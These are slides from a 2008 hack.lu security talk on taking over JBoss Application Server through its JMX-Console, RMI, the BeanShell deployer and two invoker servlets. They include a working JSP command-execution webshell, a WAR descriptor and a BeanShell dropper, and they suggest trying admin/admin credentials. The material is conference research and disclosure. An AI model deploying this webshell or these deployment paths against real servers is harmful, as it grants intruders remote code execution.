

## Bridging the Gap between the Enterprise and You  $-$  or  $-$ Who's the JBoss now?

Patrick Hof (patrick.hof@redteam-pentesting.de) Jens Liebchen (jens.liebchen@redteam-pentesting.de) RedTeam Pentesting GmbH http://www.redteam-pentesting.de

> <span id="page-0-0"></span>October, 23rd, Luxembourg hack.lu 2008



[Who we are](#page-1-0) [Who we are not](#page-2-0)

## RedTeam Pentesting, Dates and Facts

- $\star$  Founded 2004 in Aachen, Germany
- $\star$  Specialisation exclusively on penetration tests
- $\star$  Worldwide realisation of penetration tests
- $\star$  Research in the IT security field

<span id="page-1-0"></span>



[Who we are](#page-1-0) [Who we are not](#page-2-0)

### Who we are not

- $\star$  Java (Enterprise) experts
	- $\star$  J2EE is not for the faint of heart
	- $\star$  Example code mostly written in JRuby. . .
- $\star$  JBoss Application Server experts
	- $\star$  JBoss AS is some seriously scary enterprise stuff
	- $\star$  We still haven't figured out half of it
	- $\star$  But we know how to get a webshell running, that'll do ;)

<span id="page-2-0"></span>



**[Overview](#page-3-0)** [Component Relationships](#page-5-0) [Why JBoss AS as a target?](#page-6-0)

## JBoss AS Overview

JBoss Application Server is the open source implementation of the Java EE suite of services.[. . . ] It's easy-to-use server architecture and high flexibility makes JBoss the ideal choice for users just starting out with J2EE, as well as senior architects looking for a customizable middleware platform.

<span id="page-3-0"></span>

(JBoss AS Installation and Getting Started Guide)



**[Overview](#page-3-0)** [Component Relationships](#page-5-0) [Why JBoss AS as a target?](#page-6-0)

## JBoss AS Overview



Source: <http://www.jboss.org/projects/>

Patrick Hof & Jens Liebchen - RedTeam Pentesting GmbH [Bridging the Gap between the Enterprise and You](#page-0-0)



**[Overview](#page-3-0)** [Component Relationships](#page-5-0) [Why JBoss AS as a target?](#page-6-0)

### JBoss Component Relationships



#### <span id="page-5-0"></span>Source: JBoss 4.2.2beta Configuration Guide

Patrick Hof & Jens Liebchen - RedTeam Pentesting GmbH [Bridging the Gap between the Enterprise and You](#page-0-0)



**[Overview](#page-3-0)** [Component Relationships](#page-5-0) [Why JBoss AS as a target?](#page-6-0)

### Why JBoss AS?

Why is the JBoss Application Server interesting as a target?

- $\star$  Enterprise software
- $\star$  Complex
- $\star$  Widespread use

<span id="page-6-0"></span>



**[Prerequisites](#page-7-0)** 

<span id="page-7-0"></span>[JMX-Console](#page-11-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-19-0)** [Web-Console Invoker](#page-26-0) [JMXInvokerServlet](#page-33-0)

## Testing Environment

All examples were tested under the following conditions:

- $\star$  JBoss AS Version: 4.2.3.GA (latest stable community edition)
- $\star$  Configuration based on the default config shipped with JBoss AS (with increasingly restricted access)
- $\star$  Exposure to the outside world by binding the JBoss AS to all interfaces: -b 0.0.0.0



**[Prerequisites](#page-7-0)** 

[JMX-Console](#page-11-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-19-0)** [Web-Console Invoker](#page-26-0) [JMXInvokerServlet](#page-33-0)

## Objective: Code Execution

- $\star$  We want code execution on the JBoss AS
- $\star$  Easiest way: Deploy a WAR (Web ARchive)

redteam.war

|-- META-INF | '-- MANIFEST.MF |-- WEB-INF  $'$ -- web.xml '-- redteam-shell.jsp





#### **[Prerequisites](#page-7-0)**

[JMX-Console](#page-11-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-19-0)** [Web-Console Invoker](#page-26-0) [JMXInvokerServlet](#page-33-0)

## redteam-shell.jsp

```
1 <%© page import="java.util.*,java.io.*"% > \sim 2 <%
 2 < 4<br>3 if
 3 if (request.getParameter("cmd") != null) {<br>4 String cmd = request.getParameter("cmd")
4 String cmd = request.getParameter("cmd");<br>5 Process p = Runtime.getRuntime().exec(cmd
5 Process p = Runtime . getRuntime () . exec (cmd);<br>6 OutputStream os = p . getOutputStream ();<br>7 InputStream in = p . getInputStream ();
         OutputStream os = p. getOutputStream ();
7 Input Stream in = p. get Input Stream ();<br>8 Datalnput Stream dis = new Datalnput S
8 DataInputStream dis = new DataInputStream(in);<br>9 String disr = dis.readLine();
         String disr = dis read Line ();
10 while ( disr != null ) {
11 out . println (disr);
12 disr = dis. read Line ();
13 }
14 }
15 \frac{9}{2}
```


#### **[Prerequisites](#page-7-0)**

[JMX-Console](#page-11-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-19-0)** [Web-Console Invoker](#page-26-0) [JMXInvokerServlet](#page-33-0)



```
1 \langle 7 \times 10 \rangle version="1.0" ?>
 2 <web−app
 3 xmlns=" http://java.sun.com/xml/ns/j2ee"
 4 xmlns:xsi=" http://www.w3.org/2001/XMLSchema-instance"<br>5 xsi:schemaLocation=" http://java.sun.com/xml/ns/j2ee
 5 xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee<br>http://java.sun.com/xml/ns/j2ee
 6 http://java.sun.com/xml/ns/j2ee/<br>7 web-app_2_4.xsd"
 7 web-app 2_4 . xsd"<br>8 version="2.4">
       version="2.4"9 \leservlet>10 <servlet -name>RedTeam Shell</servlet -name>
11 \langle is p −f i l e >
12 / red team – shell . jsp
13 \lt/\mathsf{isp-file}14 \leq/servlet>
15 </web−app>
```


**[Prerequisites](#page-7-0)** [JMX-Console](#page-11-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-19-0)** [Web-Console Invoker](#page-26-0) [JMXInvokerServlet](#page-33-0)

## JMX-Console

- $\star$  "Live" view of the IBoss AS
- $\star$  Direct access to the server's JMX microkernel and components
- $\star$  Modify configuration, start/stop components, run MBean methods etc.

<span id="page-11-0"></span>



**[Prerequisites](#page-7-0)** [JMX-Console](#page-11-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-19-0)** [Web-Console Invoker](#page-26-0) [JMXInvokerServlet](#page-33-0)

## JBoss AS Deployment MBeans

The Deployment MBeans install the different types of supported component files: EAR, WAR, EJB. . .

Most interesting Deployment MBeans (for now):

MainDeployer Entry point for JBoss deployments. Delegates given deployable archives to the responsible subdeployer.

URLDeploymentScanner JBoss hot deployment service. Watches one or more URLs for deployable archives and deploys them as they become available or change.



[Prerequisites](#page-7-0) [JMX-Console](#page-11-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-19-0)** [Web-Console Invoker](#page-26-0) [JMXInvokerServlet](#page-33-0)

## JMX-Console

## Demo

Patrick Hof & Jens Liebchen - RedTeam Pentesting GmbH [Bridging the Gap between the Enterprise and You](#page-0-0)



JMX-Console

[Introduction](#page-1-0) [What is JBoss AS](#page-3-0) [Exploits](#page-7-0) [Conclusion](#page-38-0) **[Prerequisites](#page-7-0)** [JMX-Console](#page-11-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-19-0)** [Web-Console Invoker](#page-26-0) [JMXInvokerServlet](#page-33-0)

## What can we do if the JMX-Console is password protected?





JMX-Console

[Introduction](#page-1-0) [What is JBoss AS](#page-3-0) **[Exploits](#page-7-0)** [Conclusion](#page-38-0) **[Prerequisites](#page-7-0)** [JMX-Console](#page-11-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-19-0)** [Web-Console Invoker](#page-26-0) [JMXInvokerServlet](#page-33-0)

## What can we do if the JMX-Console is password protected?



Ok, first, try admin/admin. . .



<span id="page-16-0"></span>**[Prerequisites](#page-7-0)** [JMX-Console](#page-11-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-19-0)** [Web-Console Invoker](#page-26-0) [JMXInvokerServlet](#page-33-0)

## Java Remote Method Invocation

#### RMI: Remote Method Invocation

 $\rightarrow$  Perform method invocations on remote Java objects

#### JNDI: Java Naming and Directory Interface

 $\rightarrow$  Used by RMI to look up objects

 $\Rightarrow$  If the JBoss RMI components are available, instead of using the JMX-Console, we can control all JBoss MBeans via RMI.

Default ports to scan for: 4444 RMI, 1098-1099 Naming



**[Prerequisites](#page-7-0)** [JMX-Console](#page-11-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-19-0)** [Web-Console Invoker](#page-26-0) [JMXInvokerServlet](#page-33-0)



Writing your own Java programs (ab)using RMI is error prone and boring.

 $\rightarrow$  Twiddle to the rescue

sh jboss-4.2.3.GA/bin/twiddle.sh -h A JMX client to 'twiddle' with a remote JBoss server.

usage: twiddle.sh [options] <command> [command\_arguments]



**Twiddle** 

[Introduction](#page-1-0) [What is JBoss AS](#page-3-0) [Exploits](#page-7-0) [Conclusion](#page-38-0) [Prerequisites](#page-7-0) [JMX-Console](#page-11-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-19-0)** [Web-Console Invoker](#page-26-0) [JMXInvokerServlet](#page-33-0)

# Demo

Patrick Hof & Jens Liebchen - RedTeam Pentesting GmbH [Bridging the Gap between the Enterprise and You](#page-0-0)



<span id="page-19-0"></span>**[Prerequisites](#page-7-0)** [JMX-Console](#page-11-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-20-0)** [Web-Console Invoker](#page-26-0) [JMXInvokerServlet](#page-33-0)

Sometimes, the JBoss AS may not have the rights to initiate outbound connections, e.g. due to firewall restrictions.

 $\rightarrow$  Not possible to deploy from an external URL anymore





<span id="page-20-0"></span>**[Prerequisites](#page-7-0)** [JMX-Console](#page-11-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-19-0)** [Web-Console Invoker](#page-26-0) [JMXInvokerServlet](#page-33-0)

Sometimes, the JBoss AS may not have the rights to initiate outbound connections, e.g. due to firewall restrictions.

 $\rightarrow$  Not possible to deploy from an external URL anymore



#### So, how can we upload our WAR file to the server?



**[Prerequisites](#page-7-0)** [JMX-Console](#page-11-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-19-0)** [Web-Console Invoker](#page-26-0) [JMXInvokerServlet](#page-33-0)



The BSH Deployer, or BeanShell Deployer allows you to deploy one-time execution scripts or even services in JBoss.

Scripts are plain text files with a .bsh extension and can even be hot-deployed. This gives you scripting access inside the JBoss server.

(https://www.jboss.org/community/docs/DOC-9131)



**[Prerequisites](#page-7-0)** [JMX-Console](#page-11-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-19-0)** [Web-Console Invoker](#page-26-0) [JMXInvokerServlet](#page-33-0)

## Class BeanShellSubDeployer

From the JBoss Class BeanShellSubDeployer Javadoc:

public URL createScriptDeployment (String bshScript, String scriptName) throws org. jboss. deployment. DeploymentException

Create a bsh deployment given the script content and name. This creates a temp file using File.createTempFile(scriptName, ".bsh") and then deploys this script via the main deployer.



**[Prerequisites](#page-7-0)** [JMX-Console](#page-11-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-19-0)** [Web-Console Invoker](#page-26-0) [JMXInvokerServlet](#page-33-0)

## Beanshell Script (with Newlines)

```
1 import java. jo. FileOutputStream:
     import sun. misc. BASE64Decoder;
\begin{array}{c} 2 \\ 3 \\ 4 \end{array}// Base64 encoded redteam. war
     String val = "UEsDBBQACA[...]AAAA";
6
7 BASE64Decoder de coder = new BASE64Decoder();<br>8 byte [] byteval = decoder decode Buffer(val):
     \text{byte} [] byteval = decoder.decodeBuffer (val);
9 FileOutputStream fstream = new FileOutputStream (
10 "/tmp/red team . war" );
11 fstream.write (byteval);
12 fstream.close();
```




**[Prerequisites](#page-7-0)** [JMX-Console](#page-11-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-19-0)** [Web-Console Invoker](#page-26-0) [JMXInvokerServlet](#page-33-0)

## Beanshell Script (with Newlines)

```
1 import java. jo. FileOutputStream:
     import sun. misc. BASE64Decoder;
 \begin{array}{c} 2 \\ 3 \\ 4 \end{array}// Base64 encoded redteam. war
     String val = "UEsDBBQACA[...]AAAA";
 5<br>6<br>7
 7 BASE64Decoder decoder = new BASE64Decoder();<br>8 byte [] byteval = decoder decodeBuffer(val):
     \text{byte} [] byteval = decoder.decodeBuffer (val);
 9 FileOutputStream fstream = new FileOutputStream (
10 "/tmp/red team . war" );
11 fstream.write (byteval);
12 fstream.close();
```
Deploy /tmp/redteam.war via MainDeployer  $\Rightarrow$  Voilà





[Prerequisites](#page-7-0) [JMX-Console](#page-11-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-19-0)** [Web-Console Invoker](#page-26-0) [JMXInvokerServlet](#page-33-0)

## **BSHDeployer**

## Demo

Patrick Hof & Jens Liebchen - RedTeam Pentesting GmbH [Bridging the Gap between the Enterprise and You](#page-0-0)



<span id="page-26-0"></span>**[Prerequisites](#page-7-0)** [JMX-Console](#page-11-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-19-0)** [Web-Console Invoker](#page-26-0) [JMXInvokerServlet](#page-33-0)



- $\star$  Until now, we needed either an open JMX-Console or RMI
- $\star$  What if
	- a) The JMX-Console is password protected
	- b) RMI is not available / everything besides the JBoss Webserver is firewalled?
- ⇒ Let's have a look at the Web-Console



**[Prerequisites](#page-7-0)** [JMX-Console](#page-11-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-19-0)** [Web-Console Invoker](#page-26-0) [JMXInvokerServlet](#page-33-0)

## Web-Console

- $\star$  Combination of an applet and HTML view of the JMX microkernel and components
- $\star$  MBean links go to the JMX-Console
- $\star$  Applet has some additional capabilities (e.g. monitoring JMX attributes with real-time graphs)





[Prerequisites](#page-7-0) [JMX-Console](#page-11-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-19-0)** [Web-Console Invoker](#page-26-0) [JMXInvokerServlet](#page-33-0)

### Open Web-Console  $\rightarrow$  Only Information Disclosure?





[Prerequisites](#page-7-0) [JMX-Console](#page-11-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-19-0)** [Web-Console Invoker](#page-26-0) **[JMXInvokerServlet](#page-33-0)** 

### Open Web-Console  $\rightarrow$  Only Information Disclosure?

⇒ Wrong





**[Prerequisites](#page-7-0)** [JMX-Console](#page-11-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-19-0)** [Web-Console Invoker](#page-26-0) [JMXInvokerServlet](#page-33-0)

## Web-Console InvokerServlet

- $\star$  The Web-Console applet's monitoring tools use a JMX InvokerServlet for their functionality
- $\star$  Class org.jboss.console.remote.InvokerServlet, mapped to /web-console/Invoker
- $\star$  The InvokerServlet is not restricted to monitoring functions, but is a general purpose JMX Invoker
- $\Rightarrow$  We can send arbitrary JMX commands to the servlet

```
Introduction
                       What is JBoss AS
                              Exploits
                            Conclusion
                                       Prerequisites
                                       JMX-Console
                                       RMI: Remote Method Invocation
                                       BSHDeployer
                                       Web-Console Invoker
                                       JMXInvokerServlet
$ iruby 1.0 webconsole_invoker.rb -h
Usage: webconsole_invoker.rb [options] MBean
−u, −−url URL The Invoker URL to use
                                  ( default: http://localhost:8080/web-console/Invoker)
−a, −−get−attr ATTR Read an attribute of an MBean<br>-i  —invoke METHOD invoke an MBean method
−i –−invoke MFTHOD
−p, --invoke-params PARAMS MBean method params
```
−s, --invoke-sigs SIGS MBean method signature −t, −−test the script with the

```
−h, —−help Show this help
Example usage:
webconsole_invoker.rb -a OSVersion jboss.system:type=ServerInfo
webconsole_invoker.rb -i listThreadDump
                     jboss.system:type=ServerInfo
webconsole_invoker.rb -i listMemoryPools -p true
                     −s boolean jboss.system:type=ServerInfo
```
ServerInfo MBean



[Prerequisites](#page-7-0) [JMX-Console](#page-11-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-19-0)** [Web-Console Invoker](#page-26-0) [JMXInvokerServlet](#page-33-0)

### web-console/Invoker

## Demo

Patrick Hof & Jens Liebchen - RedTeam Pentesting GmbH [Bridging the Gap between the Enterprise and You](#page-0-0)



**[Prerequisites](#page-7-0)** [JMX-Console](#page-11-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-19-0)** [Web-Console Invoker](#page-26-0) [JMXInvokerServlet](#page-34-0)

That was fun. But what if

- a) The JMX-Console is password protected
- b) RMI is not available / everything besides the JBoss Webserver port is firewalled
- c) The Web-Console is password protected?

<span id="page-33-0"></span>



**[Prerequisites](#page-7-0)** [JMX-Console](#page-11-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-19-0)** [Web-Console Invoker](#page-26-0) [JMXInvokerServlet](#page-33-0)

That was fun. But what if

- a) The JMX-Console is password protected
- b) RMI is not available / everything besides the JBoss Webserver port is firewalled
- c) The Web-Console is password protected?

<span id="page-34-0"></span>

Don't give up so early. There's still one JMX Invoker left. . .



**[Prerequisites](#page-7-0)** [JMX-Console](#page-11-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-19-0)** [Web-Console Invoker](#page-26-0) [JMXInvokerServlet](#page-33-0)



- $\star$  JBoss makes it possible to do RMI/Naming over HTTP (HttpAdaptor)
- $\star$  This is not enabled by default
- $\star$  But: The JMX Invoker Servlet for this service is up and running
- $\star$  Class

org.jboss.invocation.http.servlet.InvokerServlet, mapped to /invoker/JMXInvokerServlet

 $\Rightarrow$  We can send arbitrary JMX commands to the servlet. Again.



**[Prerequisites](#page-7-0)** [JMX-Console](#page-11-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-19-0)** [Web-Console Invoker](#page-26-0) [JMXInvokerServlet](#page-33-0)



- $\star$  No example script for this one (*insert rant about too little* time)
- $\star$  For demonstration purposes, we go the easy route:
	- 1. Set up a JBoss instance with enabled HttpAdaptor for RMI over HTTP
	- 2. Write a short program sending the JMX command(s) we need
	- 3. Sniff the HTTP POST request to the JMXInvokerServlet and save it for later replaying



[Prerequisites](#page-7-0) [JMX-Console](#page-11-0) [RMI: Remote Method Invocation](#page-16-0) **[BSHDeployer](#page-19-0)** [Web-Console Invoker](#page-26-0) **[JMXInvokerServlet](#page-33-0)** 



# Demo

Patrick Hof & Jens Liebchen - RedTeam Pentesting GmbH [Bridging the Gap between the Enterprise and You](#page-0-0)



<span id="page-38-0"></span>





How to deploy your own WAR file on a JBoss Application Server:

 $\star$  JMX-Console open?





- $\star$  JMX-Console open?
	- ⇒ Deployment via web browser





- $\star$  JMX-Console open?
	- $\Rightarrow$  Deployment via web browser
- $\star$  JMX-Console password protected?





- $\star$  JMX-Console open?
	- ⇒ Deployment via web browser
- $\star$  JMX-Console password protected?
	- ⇒ Deployment via RMI





- $\star$  JMX-Console open?
	- $\Rightarrow$  Deployment via web browser
- $\star$  JMX-Console password protected?
	- ⇒ Deployment via RMI
- $\star$  No outbound connections allowed for IBoss AS?
	- ⇒ Deployment via BSHDeployer





- $\star$  JMX-Console open?
	- $\Rightarrow$  Deployment via web browser
- $\star$  JMX-Console password protected?
	- ⇒ Deployment via RMI
- $\star$  No outbound connections allowed for IBoss AS?
	- ⇒ Deployment via BSHDeployer
- $\star$  RMI closed/firewalled?





- $\star$  JMX-Console open?
	- $\Rightarrow$  Deployment via web browser
- $\star$  JMX-Console password protected?
	- ⇒ Deployment via RMI
- $\star$  No outbound connections allowed for IBoss AS?
	- $\Rightarrow$  Deployment via BSHDeployer
- $\star$  RMI closed/firewalled?
	- ⇒ Deployment via /web-console/Invoker





- $\star$  JMX-Console open?
	- $\Rightarrow$  Deployment via web browser
- $\star$  JMX-Console password protected?
	- ⇒ Deployment via RMI
- $\star$  No outbound connections allowed for IBoss AS?
	- $\Rightarrow$  Deployment via BSHDeployer
- $\star$  RMI closed/firewalled?
	- ⇒ Deployment via /web-console/Invoker
- $\star$  Web-Console password protected?





- $\star$  JMX-Console open?
	- $\Rightarrow$  Deployment via web browser
- $\star$  JMX-Console password protected?
	- ⇒ Deployment via RMI
- $\star$  No outbound connections allowed for IBoss AS?
	- $\Rightarrow$  Deployment via BSHDeployer
- $\star$  RMI closed/firewalled?
	- ⇒ Deployment via /web-console/Invoker
- $\star$  Web-Console password protected?
	- ⇒ Deployment via /invoker/JMXInvokerServlet





- $\star$  The JBoss Application Server is not a kid's toy, although it is deceptively easy to set up.
- $\star$  Read The Fine Manual. Really.
- $\star$  Especially "Securing JBoss"!



https://www.jboss.org/community/docs/DOC-12188





# Thanks for your attention

Patrick Hof & Jens Liebchen - RedTeam Pentesting GmbH [Bridging the Gap between the Enterprise and You](#page-0-0)